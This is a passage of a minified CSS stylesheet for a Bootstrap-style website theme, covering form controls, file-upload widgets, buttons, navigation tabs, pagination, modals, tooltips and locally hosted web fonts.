input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}fieldset[disabled] input[type=checkbox]+span,fieldset[disabled] input[type=radio]+span,input[type=checkbox].disabled+span,input[type=checkbox][disabled]+span,input[type=radio].disabled+span,input[type=radio][disabled]+span{cursor:not-allowed;opacity:.4}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.form-group-sm .jq-selectbox__select,.form-horizontal .form-group-sm .form-control,.form-horizontal .form-group-sm .jq-selectbox__select,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;-webkit-border-radius:3px;border-radius:3px}select.form-group-sm .form-control,select.form-group-sm .jq-selectbox__select,select.input-sm{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,select[multiple].form-group-sm .jq-selectbox__select,select[multiple].input-sm,textarea.form-group-sm .form-control,textarea.form-group-sm .jq-selectbox__select,textarea.input-sm{height:auto}.form-group-lg .form-control,.form-group-lg .jq-selectbox__select,.form-horizontal .form-group-lg .form-control,.form-horizontal .form-group-lg .jq-selectbox__select,.input-lg{height:44px;padding:10px 16px;font-size:16px;line-height:1.33;-webkit-border-radius:6px;border-radius:6px}select.form-group-lg .form-control,select.form-group-lg .jq-selectbox__select,select.input-lg{height:44px;line-height:44px}select[multiple].form-group-lg .form-control,select[multiple].form-group-lg .jq-selectbox__select,select[multiple].input-lg,textarea.form-group-lg .form-control,textarea.form-group-lg .jq-selectbox__select,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control,.has-feedback .jq-selectbox__select{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:44px;height:44px;line-height:44px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .control-label,.has-success .help-block,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control,.has-success .jq-selectbox__select{border-color:#3c763d}.has-success .form-control:focus,.has-success .jq-selectbox__select:focus{border-color:#2b542c}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .control-label,.has-warning .help-block,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control,.has-warning .jq-selectbox__select{border-color:#8a6d3b}.has-warning .form-control:focus,.has-warning .jq-selectbox__select:focus{border-color:#66512c}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .control-label,.has-error .help-block,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#cc2228}.has-error .form-control,.has-error .jq-selectbox__select{border-color:#cc2228}.has-error .form-control:focus,.has-error .jq-selectbox__select:focus{border-color:#a01b1f}.has-error .input-group-addon{color:#cc2228;border-color:#cc2228;background-color:#f2dede}.has-error .form-control-feedback{color:#cc2228}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:0;color:#a8a8a8;font-style:italic;font-size:11px;line-height:1.09090909;padding-left:15px}.form-horizontal .checkbox-inline,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .form-group{margin-left:-10px;margin-right:-10px}.form-horizontal .has-feedback .form-control-feedback{top:0;right:10px}.f-star{color:#cc2228}.webform-field-upload-list{margin-top:.2em!important}.webform-field-upload-list .delete-file{vertical-align:top;display:inline-block;width:13px;height:13px;background:url([data-uri]) no-repeat;margin:0 0 0 6px;outline:0}.webform-field-upload-list .delete-file:hover{background:url([data-uri]) no-repeat}.webform-field-upload-list i{vertical-align:top;display:none;width:15px;height:15px;background:url([data-uri]) no-repeat 0 2px;margin:0 0 0 8px}.webform-field-upload-list .hidden-caption{display:none}.webform-field-upload-list .upload-file-name{margin:0 0 0 -4px;color:#006ebe;text-decoration:underline}.webform-field-upload-list .upload-file-name:hover{color:#089f6f}.webform-field-upload-list li{white-space:nowrap;color:#969696}.webform-field-upload-list .uploading .upload-file-name{cursor:default;opacity:.5}.webform-field-upload-list .uploading i{display:inline-block}.webform-field-upload{overflow:hidden;width:200px;height:36px}.webform-field-upload:hover{color:#000;cursor:pointer!important}.webform-field-upload input{margin-top:-50px;margin-left:-410px;opacity:0;font-size:150px;height:100px}.webform-field-upload .webform-small-button{position:relative;background:#f6f6f6;border:1px solid #e8e8e8;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:1px 1px 1px #e8e8e8;box-shadow:1px 1px 1px #e8e8e8;padding:0 21px;font-size:15px;color:#969696}.webform-button-upload{cursor:pointer;content:'';display:inline-block;height:35px;line-height:35px;vertical-align:top}.webform-button-upload:before{content:'';display:inline-block;vertical-align:top;background:url([data-uri]) no-repeat;margin-right:8px;width:8px;height:16px;position:relative;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.webform-button-upload .webform-button-left,.webform-button-upload .webform-button-right{display:none}.btn{display:inline-block;margin-bottom:0;font-weight:700;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:none;text-decoration:none;max-width:100%;padding:9px 21px;font-size:15px;line-height:1.46666667;-webkit-border-radius:4px;border-radius:4px;color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.focus,.btn:focus,.btn:hover{outline:0;color:#fff;text-decoration:none}.btn.active,.btn:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default,.search .btn-search{background:#089f6f;-webkit-box-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:0 0 1px rgba(0,0,0,.8)}.btn-default:focus,.btn-default:hover,.search .btn-search:focus,.search .btn-search:hover{background:#048d62}.btn-default.active,.btn-default:active,.search .btn-search.active,.search .btn-search:active{background:#007852}.btn-default.disabled,.btn-default[disabled],.search .btn-search.disabled,.search .btn-search[disabled]{opacity:.5}.btn-index{-webkit-border-radius:0;border-radius:0;border:2px solid #006ebe;color:#006ebe;background:0 0;font-weight:400}.btn-index:focus,.btn-index:hover{background:#006ebe;color:#fff;border-color:#006ebe}.btn-index.active,.btn-index:active{background:#14296b;border-color:#14296b;color:#fff}.btn-index.disabled,.btn-index[disabled]{opacity:.5}.btn-lg{padding:13px 29px;font-size:21px;line-height:1.46666667;-webkit-border-radius:6px;border-radius:6px}.btn-sm{padding:8px 18px;font-size:13px;line-height:1;-webkit-border-radius:3px;border-radius:3px}.btn-xs{padding:6px 15px;font-size:11px;line-height:1;-webkit-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;-moz-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-moz-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:9px 24px;text-decoration:none;color:#006ebe}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#F0F0F0}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#F0F0F0;border-color:#006ebe}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #e8e8e8}.nav-tabs>li{float:left}.g-wrap .nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{line-height:1.42857143;border:1px solid #e8e8e8;position:relative;background:#FCFCFC;-webkit-transition:background ease .15s;-moz-transition:background ease .15s;-o-transition:background ease .15s;transition:background ease .15s}.nav-tabs>li>a:after{content:'';height:3px;position:absolute;bottom:0;left:0;width:100%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(230,230,230,.8)),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(bottom,rgba(230,230,230,.8) 0,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(bottom,rgba(230,230,230,.8) 0,rgba(255,255,255,0) 100%);background:-o-linear-gradient(bottom,rgba(230,230,230,.8) 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,rgba(230,230,230,.8) 0,rgba(255,255,255,0) 100%)}.nav-tabs>li>a:hover{border-color:#e8e8e8 #e8e8e8 #e8e8e8}.nav-tabs>li>a:hover:after{content:none}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#000;background-color:#fff;border:1px solid #e8e8e8;border-bottom-color:transparent;cursor:default}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{content:none}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.nav-tabs.nav-justified>li>a{margin-right:0;-webkit-border-radius:4px;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}.nav-pills>li{float:left}.nav-pills>li>a{-webkit-border-radius:4px;border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;-webkit-border-radius:4px;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}.tab-content{border:1px solid #e8e8e8;border-top:none;padding:30px 24px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.tab-content.no-styles{border:none;padding:0;-webkit-border-radius:0;border-radius:0}.tabs-acordeon{position:relative;border-top:none;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-acordeon .tab-pane{display:none;padding:0 24px;position:absolute;border:solid #e8e8e8;border-width:1px 1px 0 1px;left:0;right:0;overflow:hidden}.tabs-acordeon .active{display:block}.tabs-acordeon.no-styles{border:none;padding:0;-webkit-border-radius:0;border-radius:0}.nav-tabs .dropdown-menu{margin-top:-1px;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-top-left-radius:0;border-top-left-radius:0}.breadcrumb{padding:1px 15px 1px 0;margin-top:10px;margin-bottom:10px;list-style:none;background-color:transparent;-webkit-border-radius:4px;border-radius:4px}.g-wrap .breadcrumb ol{font-size:11px}.breadcrumb li{display:inline-block}.breadcrumb li>a{color:#969696;text-decoration:none}.breadcrumb li>a:hover{color:#006ebe;text-decoration:none}.breadcrumb li+li:before{content:"/\00a0";padding:0 5px;color:#969696;position:static}.breadcrumb .active{color:#cdcdcd}.pagination{margin:35px 0 20px}.pagination ul{display:inline-block}.g-wrap .pagination ul{font-size:14px;line-height:1}.pagination li{display:inline}.pagination li>a,.pagination li>span{position:relative;float:left;padding:8px 11px;color:#006ebe;background-color:transparent;border:1px solid transparent;margin-left:-1px;-webkit-border-radius:4px;border-radius:4px;text-decoration:none}.pagination li>a{text-decoration:underline}.pagination li:first-child>a,.pagination li:first-child>span{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;padding-left:0}.pagination li:last-child>a,.pagination li:last-child>span{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}.pagination li>a:focus,.pagination li>a:hover,.pagination li>span:focus,.pagination li>span:hover{color:#089f6f;background-color:transparent;border-color:transparent}.pagination .active>a,.pagination .active>span{text-decoration:none}.pagination .active>a,.pagination .active>a:focus,.pagination .active>a:hover,.pagination .active>span,.pagination .active>span:focus,.pagination .active>span:hover{z-index:2;color:#000;background-color:transparent;border-color:transparent;cursor:default}.pagination .disabled>a,.pagination .disabled>a:focus,.pagination .disabled>a:hover,.pagination .disabled>span,.pagination .disabled>span:focus,.pagination .disabled>span:hover{color:#a8a8a8;background-color:transparent;border-color:transparent;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px}.g-wrap .pager{margin:10px 0 20px}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:transparent;border:1px solid transparent;-webkit-border-radius:15px;border-radius:15px;text-decoration:none}.pager li>a span{text-decoration:underline}.pager li>a:focus,.pager li>a:hover{background-color:transparent}.pager li i{font-size:5px;padding:0 5px;vertical-align:middle}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#a8a8a8;background-color:transparent;cursor:not-allowed}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:4px;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;-moz-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#006ebe}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;-webkit-border-radius:4px;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#cc2228}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#a01b1f}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20);outline:0}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);-moz-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1035}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px 30px 0;min-height:17px}.modal-header .close{margin-top:-2px}.modal-title{margin:15px 0 0;padding-right:20px}.modal-body{position:relative;padding:10px 30px 15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.border .item:after,.catalog-block .item:after,.catalog-detail .item:after,.catalog-line .item:after,.catalog-table .item:after,.cert-detail .item:after,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.gallery-auto:after,.gallery-auto:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.news-list .item:after,.pager:after,.pager:before,.partners-detail .item:after,.personal-detail .item:after,.quote .item:after,.row:after,.row:before{content:" ";display:table}.border .item:after,.catalog-block .item:after,.catalog-detail .item:after,.catalog-line .item:after,.catalog-table .item:after,.cert-detail .item:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.gallery-auto:after,.modal-footer:after,.nav:after,.news-list .item:after,.pager:after,.partners-detail .item:after,.personal-detail .item:after,.quote .item:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.visible-print{display:none!important}.visible-print-block{display:none!important}.visible-print-inline{display:none!important}.visible-print-inline-block{display:none!important}@font-face{font-family:robotoregular;src:url(/local/templates/html_dev/css/../fonts/robotoregular.eot?);src:local('robotoregular'),url(/local/templates/html_dev/css/../fonts/robotoregular.eot?#iefix) format('embedded-opentype'),url(/local/templates/html_dev/css/../fonts/robotoregular.woff) format('woff'),url(/local/templates/html_dev/css/../fonts/robotoregular.ttf) format('truetype'),url(/local/templates/html_dev/css/../fonts/robotoregular.svg#robotoregular) format('svg')}.roboto-r{font-family:robotoregular,Arial,Helvetica,sans-serif;font-weight:400;font-style:normal}@font-face{font-family:playbold;src:url(/local/templates/html_dev/css/../fonts/playbold.eot?);src:local('playbold'),url(/local/templates/html_dev/css/../fonts/playbold.eot?#iefix) format('embedded-opentype'),url(/local/templates/html_dev/css/../fonts/playbold.woff) format('woff'),url(/local/templates/html_dev/css/../fonts/playbold.ttf) format('truetype'),url(/local/templates/html_dev/css/../fonts/playbold.svg#playbold) format('svg')}.play-b{font-family:playbold,Arial,Helvetica,sans-serif;font-weight:400;font-style:normal}@font-face{font-family:playregular;src:url(/local/templates/html_dev/css/../fonts/playregular.eot?);src:local('playregular'),url(/local/templates/html_dev/css/../fonts/playregular.eot?#iefix) format('embedded-opentype'),url(/local/templates/html_dev/css/../fonts/playregular.woff) format('woff'),url(/local/templates/html_dev/css/../fonts/playregular.ttf) format('truetype'),url(/local/templates/html_dev/css/../fonts/playregular.svg#playregular) format('svg')}.play-r{font-family:playregular,Arial,Helvetica,sans-serif;font-weight:400;font-style:normal}.db-ymaps-cluster{line-height:27px;width:66px;height:44px;background-repeat:no-repeat;text-align:left!important;position:relative;top:-42px;left:-15px}.db-ymaps-cluster-text{font-weight:700!important;padding:4px 0 0 13px;color:#fff}.bx-yandex-view-layout img{max-width:inherit}div[class*=bxeditor] .adm-btn,div[class*=bxeditor] .adm-input-file,div[class*=bx-core] .adm-btn,div[class*=bx-core] .adm-input-file{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.adm-workarea textarea{line-height:17px}@font-face{font-family:sprite;src:url(/local/templates/html_dev/css/../fonts/sprite.eot);src:url(/local/templates/html_dev/css/../fonts/sprite.eot?#iefix) format('eot'),url(/local/templates/html_dev/css/../fonts/sprite.woff) format('woff'),url(/local/templates/html_dev/css/../fonts/sprite.ttf) format('truetype'),url(/local/templates/html_dev/css/../fonts/sprite.svg#sprite) format('svg')}.ic-arrow:before,.ic-base-pseudo,.ic-blank:before,.ic-calendar:before,.ic-icon-mail:before,.ic-in:before,.ic-loop:before,.ic-mail:before,.ic-pager-next:before,.ic-pager-prev:before,.ic-pagin-next:before,.ic-pagin-prev:before,.ic-sl-next:before,.ic-sl-prev:before,.ic-tw:before,.ic-vk:before,.ic-you:before{font-family:sprite;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.ic-arrow:before{content:"\E001"}.ic-blank:before{content:"\E002"}.ic-calendar:before{content:"\E003"}.ic-icon-mail:before{content:"\E004"}.ic-in:before{content:"\E005"}.ic-loop:before{content:"\E006"}.ic-mail:before{content:"\E007"}.ic-pager-next:before{content:"\E008"}.ic-pager-prev:before{content:"\E009"}.ic-pagin-next:before{content:"\E00A"}.ic-pagin-prev:before{content:"\E00B"}.ic-sl-next:before{content:"\E00C"}.ic-sl-prev:before{content:"\E00D"}.ic-tw:before{content:"\E00E"}.ic-vk:before{content:"\E00F"}.ic-you:before{content:"\E010"}.border .item+.item:before,.catalog-block .item+.item:before,.catalog-detail .item+.item:before,.catalog-line .item+.item:before,.catalog-table .item+.item:before,.cert-detail .item+.item:before,.faq .answer+.answer:before,.partners-detail .item+.item:before,.personal-detail .item+.item:before,.quote .item+.item:before,.search-list .item+.item:after{content:'';height:1px;background:#e8e8e8;width:100%;margin:30px 0 20px;display:block;clear:both}.media-body-old,.media-old{overflow:hidden;zoom:1}.media-left-old{float:left;margin-right:15px}.media-right-old{float:right;margin-left:15px}.logo-head{overflow:hidden}.logo-head .logo{float:left}.logo-head .logo img{display:inline-block}.logo-head .title{display:table-cell;padding:4px 0 0 15px;font-size:12px;line-height:1.33333333}.contacts-head{text-align:right}.contacts-head .tel{line-height:1;margin-bottom:2px;font-family:playbold,Helvetica,Arial,sans-serif}.contacts-head .tel a{text-decoration:none;color:#fff;font-size:24px;margin-right:2px;line-height:1;max-height:1em;overflow:hidden;display:inline-block}.contacts-head .tel a:hover{color:#666}.contacts-head .question 